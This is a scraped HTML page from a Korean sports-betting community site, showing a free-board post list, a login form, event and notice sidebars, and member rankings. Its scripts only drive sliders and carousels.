						<span class="sr-only">등록일</span>
						<span class="orangered">14:31</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							1317						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28296					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74236" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		라클 잘하네 믿고있었다								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/12.png" class="na-photo"></span> <span class="sv_member">엠작가</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">14:29</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							1189						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
						</ul>
					</section>
		<!-- } 게시물 목록 끝 -->

		<!-- 페이징 시작 { -->
		<div class="font-weight-normal px-3 px-sm-0">
			<ul class="pagination justify-content-center en mb-0">
								<li class="page-first page-item disabled"><a class="page-link"><i class="fa fa-angle-double-left"></i></a></li><li class="page-prev page-item disabled"><a class="page-link"><i class="fa fa-angle-left"></i></a></li><li class="page-item active" aria-current="page"><a class="page-link">1<span class="sr-only">(current)</span>
</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=2">2</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=3">3</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=4">4</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=5">5</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=6">6</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=7">7</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=8">8</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=9">9</a></li><li class="page-item"><a class="page-link" href="https://totohill.net/free?page=10">10</a></li><li class="page-next page-item"><a class="page-link" href="https://totohill.net/free?page=11"><i class="fa fa-angle-right"></i><span class="sr-only">(next)</span></a></li><li class="page-last page-item"><a class="page-link" href="https://totohill.net/free?page=1888"><i class="fa fa-angle-double-right"></i><span class="sr-only">(last)</span></a></li>							</ul>
		</div>
		<!-- } 페이징 끝 -->
	</form>

</div>

<!-- } 게시판 목록 끝 -->

	
	<!-- 모바일 하단 네비 -->
	<div id="nt_bottom_nav_m">
		<ul>
			<li onclick="location.href='/safety'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_safety.png" width="14">
				<div>보증업체</div>
			</li>
			<li onclick="location.href='/event'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_event.png" width="14">
				<div>이벤트</div>
			</li>
				<li onclick="location.href='https://totohill.net'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_home.png" width="90">
			</li>
				<li onclick="location.href='/point_change'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_point.png" width="15">
				<div>꽁머니교환</div>
			</li>

						<!--<li id="nt_bottom_nav_m_mypage" onclick="sidebar('mypage');">-->
			<li onclick="location.href='/bbs/login.php'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_mypage.png" width="12">
				<div>로그인</div>
			</li>
					</ul>
	</div>
	<!-- 모바일 하단 네비 -->
	
	<!-- board footer -->
		<div class="bg_gray_boxshadow_slope footer-box">			
		<h2>커뮤니티</h2>
			<p class="footer-inform">
				커뮤니티 게시판은 회원들이 자유롭게 소통할 수 있는 자유게시판, 가볍게 웃고 쉬어갈 수 있는 유머 & 이슈 게시판, 그리고 낭낭한 후방주의 콘텐츠를 감상할 수 있는 포토 & 동영상 게시판으로 구성되어 있습니다. 각 게시판은 서로 다른 분위기와 주제로 운영되며 회원 여러분의 자율적인 참여와 건전한 커뮤니티 문화를 지향합니다.
			</p>
		<div>
			<h3>커뮤니티 이용방법</h3>
			<p class="footer-inform">
				<table class="safety-guide-table">					
					<colgroup>
						<col class="col-left">
						<col class="col-right">
					</colgroup>
					<tbody>
						<tr>
							<th scope="row">자유게시판</th>
							<td>일상 이야기부터 정보 공유, 질문과 소통까지 회원들이 자유롭게 참여할 수 있는 공간입니다.</td>
						</tr>
						<tr>
							<th scope="row">유머&이슈 게시판</th>
							<td>가볍게 웃고 넘길 수 있는 유머 콘텐츠와 화제의 이슈를 함께 공유하며 쉬어갈 수 있는 공간입니다.</td>
						</tr>
						<tr>
							<th scope="row">포토게시판</th>
							<td>낭낭한 후방주의 이미지와 영상 콘텐츠가 가득하며 회원 간 눈호강과 재미를 나누는 공간입니다.</td>
						</tr>
					</tbody>
				</table>
			</p>
		</div>
		<div>
			<h3>커뮤니티 이용시 주의사항</h3>
			<p class="footer-inform">
				커뮤니티는 토토힐 회원들이 자유롭게 소통하고 정보를 나누는 열린 공간으로 누구나 자발적으로 참여하여 일상 이야기부터 다양한 콘텐츠까지 자유롭게 공유할 수 있습니다. 다만 각 게시판은 고유의 성격과 운영 목적이 있으며 이에 맞지 않는 게시물이나 주제와 무관한 글을 반복적으로 작성할 경우 사전 경고 없이 게시물 삭제 및 계정 제재가 이루어질 수 있습니다. 건전하고 유익한 커뮤니티 환경 유지를 위해 회원 여러분의 협조를 부탁드리며 모든 게시물은 게시판의 취지에 맞게 작성해주시기 바랍니다.
			</p>
		</div>
	</div>
		<!-- board footer -->
					</div>
									<div id="row-area-side" class="col-md-3 order-md-1 px-1">
						
<!-- OutLogin { -->
    <div class="widget_outlogin_wrap bg_gray_boxshadow_slope d-md-block d-none">
        
<div class="f-de font-weight-normal">

	
		<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totohill.net/bbs/login_check.php" autocomplete="off">
		<input type="hidden" name="url" value="https://totohill.net%2Ffree">
			<div class="form-group">
				<label for="outlogin_mb_id" class="sr-only">아이디<strong class="sr-only"> 필수</strong></label>						
				<div class="input-group">
					<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control" placeholder="아이디">
					<i class="icon_user"></i>
				</div>
			</div>
			<div class="form-group">
				<label for="outlogin_mb_password" class="sr-only">비밀번호<strong class="sr-only"> 필수</strong></label>									
				<div class="input-group">
					<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control" placeholder="비밀번호">
					<i class="icon_password"></i>
				</div>
			</div>
			<div class="form-group">
				<button type="submit" id="btn_login" class="btn btn-primary btn-block btn-lg en">
					로그인
				</button>    
			</div>	

			<div class="clearfix f-sm">
				<div class="float-left">
					<div class="form-group mb-0">
						<div class="custom-control custom-switch">
						  <input type="checkbox" name="auto_login" class="custom-control-input remember-me" id="outlogin_remember_me">
						  <label class="custom-control-label float-left" for="outlogin_remember_me"><span>자동로그인</span></label>
						</div>
					</div>
				</div>
				<div class="float-right">
					<a href="https://totohill.net/bbs/password_lost.php">
						정보찾기
					</a>
					<span class="na-dot">·</span>
					<a href="https://totohill.net/bbs/register.php">
						회원가입
					</a>
				</div>
			</div>
		</form>

        
	</div>
<style>
.widget_outlogin_wrap .info {border-top:1px solid #cbcbcb; padding:2px 8px; background-color:#232626; font-size:13px;}
.widget_outlogin_wrap .info .red{color:#68f3af;}
.widget_outlogin_wrap .exp {background:#292d2e; border-top:1px solid #cbcbcb; padding:0px 3px;}
.widget_outlogin_wrap .exp .at-tip {padding:10px 42px 10px 50px;}
.tooltip .tooltip-inner span.widget_outlogin_tooltip {font-size:12px !important;}
.widget_outlogin_wrap .mb_signature {border-radius:50px; color: #cbcbcb; background:#292d2e; font-size:12px; padding:1px 10px 0; *letter-spacing:-1px;}

.widget_outlogin_wrap .login_menu:after {content:'';display: block;clear: both;}
.widget_outlogin_wrap .login_menu {background:#292d2e; border-top:1px solid #cbcbcb; list-style:none; margin:0; padding:0; text-align:center;}
.widget_outlogin_wrap .login_menu>li {position:relative;float:left;width:20%;height:55px; border-left: 1px solid #e5e5e5;}
.widget_outlogin_wrap .login_menu>li:first-child{border-left: none;}
.widget_outlogin_wrap .login_menu>li>a{display: inline-block; width: 100%; height: 100%; padding-top: 16px;}
.widget_outlogin_wrap .login_menu .badge{position:absolute; top:6px; right:6px; display:inline-block; min-width:10px; padding:4px 6px 3px; font-size:11px; font-weight:bold; line-height:1; color:#fff; text-align:center; white-space:nowrap; vertical-align:baseline; background-color:#777; border-radius:10px;}
.login_menu li a .fa {
	font-size:24px;
}
.info .text-muted span {
	color:#cbcbcb;
}
</style>    </div>
<!-- } OutLogin -->

<div class="youtube-banner mb-3" onclick="openYoutubeDesktop()">
	<div class="yt-icon">
		<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
		<!--<div class="yt-text">YouTube</div>-->
	</div>
	<div class="yt-info">
		<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
		<div class="yt-channel">토토힐 공식 유튜브 채널</div>
		<div class="yt-bonus">채널 구독시 <span>5,000포인트</span> 지급</div>
	</div>
	<div class="yt-button">
		<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
	</div>
</div>
<script>
function openYoutubeDesktop() {
  if (window.innerWidth >= 1204) {
    window.open('https://www.youtube.com/@totohill', '_blank');
  }
}
</script>

<div class="bg_gray_boxshadow_slope">
	
<ul class="na-list mb-3">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.css?ver=2303229">
<script src="https://totohill.net/theme/totohill_N/js/swiper/swiper-bundle.min.js?ver=2304173"></script>

<div class="na-notice-wrapper">  
    <div class="icon_notice f-sm">
        <img src="https://totohill.net/theme/totohill_N/img/icon_notice.png">
        공지
    </div>

    <div class="swiper-container">
        <div class="swiper-wrapper" id="swiper-wrapper" aria-live="polite">
                            <div class="swiper-slide" role="group" aria-label="1 / 5">
                    <a href="https://totohill.net/notice/162" class="na-subject f-sm">
                        꽁머니교환 서비스 점검 완료                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    5                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="2 / 5">
                    <a href="https://totohill.net/notice/136" class="na-subject f-sm">
                        먹튀검증 최초 A.I 서비스 제공!                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    19                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="3 / 5">
                    <a href="https://totohill.net/notice/128" class="na-subject f-sm">
                        꽁머니 교환 관련 안내                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="4 / 5">
                    <a href="https://totohill.net/notice/116" class="na-subject f-sm">
                        토토힐 리뉴얼 안내 (완료)                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    7                                </span>
                            </div>
                                            </span>
                </div>
                            <div class="swiper-slide" role="group" aria-label="5 / 5">
                    <a href="https://totohill.net/notice/58" class="na-subject f-sm">
                        포인트 획득 방법                    </a>
                                        <span class="na-info text-nowrap f-sm">
                                                    <div class="na-info">
                                <span class="count-plus orangered">
                                    <span class="sr-only">댓글</span>
                                    52                                </span>
                            </div>
                                            </span>
                </div>
                    </div>
    </div>
	<div class="swiper-button-prev" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-up"></i></div>
	<div class="swiper-button-next" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-down"></i></div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var currentSlideIndex = 0;
    var slides = document.querySelectorAll('.swiper-wrapper .swiper-slide');
    var prevButton = document.querySelector('.swiper-button-prev');
    var nextButton = document.querySelector('.swiper-button-next');

    function showSlide(index) {
        for (var i = 0; i < slides.length; i++) {
            slides[i].style.display = 'none';
        }
        slides[index].style.display = 'block';
        updateButtonState();
    }

    function prevSlide() {
        currentSlideIndex = (currentSlideIndex === 0) ? 0 : currentSlideIndex - 1;
        showSlide(currentSlideIndex);
    }

    function nextSlide() {
        currentSlideIndex = (currentSlideIndex === slides.length - 1) ? slides.length - 1 : currentSlideIndex + 1;
        showSlide(currentSlideIndex);
    }

    function updateButtonState() {
        if (currentSlideIndex === 0) {
            prevButton.classList.add('swiper-button-disabled');
        } else {
            prevButton.classList.remove('swiper-button-disabled');
        }
        if (currentSlideIndex === slides.length - 1) {
            nextButton.classList.add('swiper-button-disabled');
        } else {
            nextButton.classList.remove('swiper-button-disabled');
        }
    }

    showSlide(currentSlideIndex);

    //이전버튼
    prevButton.addEventListener('click', function() {
        if (currentSlideIndex > 0) {
            prevSlide();
        }
    });

    //다음버튼
    nextButton.addEventListener('click', function() {
        if (currentSlideIndex < slides.length - 1) {
            nextSlide();
        }
    });
});
</script>


</ul>

<style>
.swiper-container {
margin-left:80px;
margin-top:14px;
}
.swiper-button-disabled .fa {color: #888888;}
.swiper {padding-left:60px; padding-right:10px;}
.swiper-wrapper {height:22px; line-height:22px;}
.swiper-button-prev {display:inline-block; width:9px; height:5px; top:3px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}
.swiper-button-next {display:inline-block; width:9px; height:5px; top:12px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}  
.swiper-button-prev:after,
.swiper-button-next:after {content:'';}
.swiper-button-prev i,
.swiper-button-next i {position:absolute; top:0; left:0; width:9px; height:5px; line-height:5px;}
.icon_notice {
	position:absolute;
	top:15px;
	left:20px;
	display:inline-block;
	padding-left:6px;
	padding-right:8px;
	height:22px;
	line-height:22px;
	background: rgb(33 37 38);
	color:#68f3af;
	font-weight:bold;
	border-radius:5px;
	vertical-align:middle !important;
}
.na-info {display:inline-block; vertical-align:top;}
.swiper-slide a {
	color:#cbcbcb;
}
</style>

</div>

<div class="bg_gray_boxshadow_slope">
	<div class="wg_head_event" onclick="location.href='/event'" style="cursor:pointer;">
		<span class="wg_head_event_icon"></span>진행중인 <span class="wg_head_event_em">이벤트</span></div>
	
<ul class="na-list mb-3 px-3">
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.26					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5333" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					애스턴빌라 vs 잘츠부르크 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">21							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.26					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5332" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					PSG vs 뉴캐슬 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">22							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3982" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페이백 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">34							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3981" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					웰컴 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">38							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.10.10					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3348" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					도전 댓글킹 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">35							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_rmwsfvhtegnqlxjkuyipo .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_rmwsfvhtegnqlxjkuyipo" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide(0)" class="text-nowrap active">
									<b>새 글</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide(1)" class="text-nowrap">
									<b>새 댓글</b>
								</a>
													</div>
						<script>
							function goToSlide(slideIndex) {
								$('#tab_rmwsfvhtegnqlxjkuyipo').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">19:50</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74276" style="color:#fff !important;" class="na-subject f-sm pl-2">
					엘지 일단 풀쿼는 개옵이지?				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">19:28</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74275" style="color:#fff !important;" class="na-subject f-sm pl-2">
					테디 진짜 불쌍하다 ㅋ				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">19:27</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-aha"></span>				<a href="https://totohill.net/review/14244" style="color:#fff !important;" class="na-subject f-sm pl-2">
					함무보자				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">19:21</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74256" style="color:#fff !important;" class="na-subject f-sm pl-2">
					국농 정배 그대로갓!!ㅆㅆㅆ				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">19:17</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74247" style="color:#fff !important;" class="na-subject f-sm pl-2">
					브리온 어찌 한판은 이깃누				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">19:08</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74246" style="color:#fff !important;" class="na-subject f-sm pl-2">
					우리은행 1점 ㅋㅋ				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">18:15</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74245" style="color:#fff !important;" class="na-subject f-sm pl-2">
					브리온은 미드가 너무 썡신인이야				</a>				
									<div class="na-info">
						<span class="count-plus orangered">1							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						<ul class="na-list mt-2 mb-3 px-3">
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">19:26</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14243" class="na-subject f-sm">
					건승요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">19:26</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14242" class="na-subject f-sm">
					잘봄				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">19:26</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14241" class="na-subject f-sm">
					ㅋㅋㅋㅋㅋㅋㅋㅋㅋㅋ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">19:26</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14240" class="na-subject f-sm">
					대박나세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">19:26</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14239" class="na-subject f-sm">
					까비				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">19:26</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14238" class="na-subject f-sm">
					ㅠㅠ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">19:26</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14237" class="na-subject f-sm">
					ㅠㅠ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>

<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
.board {
	font-weight: bold;
	color:#db3232;
}
</style></ul>

					</div>
				</div>
								</div>
	</div>
</div>

</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_xhanwvcfmsdjrikolbgyptueq .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_xhanwvcfmsdjrikolbgyptueq" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap2">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide_member(0)" class="text-nowrap active">
									<b>레벨 랭킹</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide_member(1)" class="text-nowrap">
									<b>포인트 랭킹</b>
								</a>
													</div>
						<script>
							function goToSlide_member(slideIndex) {
								$('#tab_xhanwvcfmsdjrikolbgyptueq').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>지하드</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>박보영광팬</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 49        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            RoBin        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 46        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            그까이꺼        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 43        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            레전드무잡이        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 42        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            카멜레        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            황총장        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            다아알        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            케이철        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 40        </div>
    </div>
</li>


<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
.wg_rank_grey {
    font-weight: bold;
    font-size: 12px;
    color: #cbcbcb;
    letter-spacing: -1px;
}
.wg_icon_rank {
    display: inline-block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    background: #dedfe0;
